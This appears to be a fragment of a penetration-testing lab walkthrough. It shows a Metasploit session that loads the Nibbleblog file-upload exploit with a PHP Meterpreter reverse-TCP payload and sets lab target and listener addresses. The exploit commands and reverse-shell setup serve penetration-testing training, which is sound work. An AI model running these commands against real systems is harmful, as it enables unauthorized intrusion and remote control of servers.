 shellsession
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/
reverse_tcp
msf6 exploit(multi/http/nibbleblog_file_upload) > set
rhosts 10.129.42.190
rhosts => 10.129.42.190
msf6 exploit(multi/http/nibbleblog_file_upload) > set lhost
10.10.14.2
lhost => 10.10.14.2